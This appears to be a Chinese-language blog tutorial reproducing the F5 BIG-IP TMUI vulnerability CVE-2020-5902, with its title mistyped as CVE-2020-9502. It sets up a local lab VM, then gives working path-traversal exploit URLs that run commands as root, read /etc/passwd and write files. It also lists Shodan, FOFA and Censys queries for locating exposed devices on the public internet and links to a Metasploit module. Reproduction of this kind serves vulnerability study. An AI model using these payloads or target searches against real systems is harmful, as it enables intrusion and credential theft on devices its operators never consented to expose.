CVE-2020-9502

CVE-2020-9502

简介

F5 BIG-IP 是美国F5公司一款集成流量管理、DNS、出入站规则、web应用防火墙、web网关、负载均衡等功能的应用交付平台

影响范围

11.6.x, 12.1.x, 13.1.x, 14.1.x, 15.0.x, 15.1.x

F5 BIG-IP漏洞CVE-2020-5902

F5 BIG-IP漏洞CVE-2020-5902已遭到利用,建议用户尽快升级,7月1日,NCC的安全研究员发现,黑客已经开始利用F5 BIG-IP中的漏洞(CVE-2020-5902)发起攻击,旨在从被入侵的设备中窃取管理员密码。上周三该漏洞公开后,网络安全专家立即发出有关紧急修补此漏洞的警报,因为任何成功的攻击都将使攻击者完全访问世界上最重要的IT网络。Warren称,在美国网络司令部的警告推文发布几小时后,他在BIG-IP蜜罐中检测到来自五个不同IP地址的恶意攻击。在共享的日志中,Warren指出了这些攻击的来源,并可以确认它们是恶意的。

原文链接:

https://www.zdnet.com/article/hackers-are-trying-to-steal-admin-passwords-from-f5-big-ip-devices/

环境搭建

在shodan和fofa中可以快速搜索到很多暴露在公网的BIG-IP管理页面。

可以本地手动搭建环境测试

官方提供的虚拟机,下载链接:

https://downloads.f5.com/esd/productlines.jsp

本次选用的是15.1.0版本为例

虚拟机已经放在下面的百度云链接中

链接:https://pan.baidu.com/s/19D6xcOwrv9WlYrNTrgazUA

提取码:t2tb

虚拟机默认账户密码是root/default

密码需要验证两次,然后会强制修改密码,建议密码是字母+数字+特殊符号,不然修改不成功

进入虚假机之后在命令行中输入cofig

回车ok

选择IPV4

选择Yes,记下改ip:192.168.3.8,稍后测试kail与其的连通性

Kali可以ping通目标机器

在浏览器访问该虚拟开的80服务,会有警告信息,但是忽略就可以



进入到如下页面,默认登录账户是admin,密码是刚才修改过的root登录的密码,进入之后也会强行修改密码,同样密码不允许太过于简单

POC验证

第一步:先通过get请求开始bash

https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash



第二步:

https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/cmd&content=id

第三步:这一步很重要,如果之前没有登录web页面,数据一直返回为空

https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd

此时我们重新执行第一步

https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash

再执行一次第三步:

https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd

可以看到root、

用完接触:

https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list

RCE(远程命令执行漏洞)

https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin

- list auth user:查看所有用户

- list auth user admin:只查看admin用户

可能是版本问题测试多次出现一些问题,返回为空

读文件

https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd



上传文件

https://192.168.3.8/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/1.txt&content=CVE-2020-5902

公网暴露目标

shodan

http.favicon.hash:-335242539 "3992"

http.title:"BIG-IP®- Redirect"

fofa

title="BIG-IP®- Redirect"



cemsys

443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee5

443.https.get.title:"BIG-IP®- Redirect"

工具

MSF

https://github.com/rapid7/metasploit-framework/blob/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb

NMAP

https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse

原理解析

https://mp.weixin.qq.com/s/JnI4f3R5JZqhLFv_fTQ_0A

参考链接

https://github.com/jas502n/CVE-2020-5902

https://blog.csdn.net/qq_43645782/article/details/107153306?utm_medium=distribute.pc_relevant.none-task-blog-OPENSEARCH-2.compare&depth_1-utm_source=distribute.pc_relevant.none-task-blog-OPENSEARCH-2.compare

https://twitter.com/x4ce/status/1279760648465870848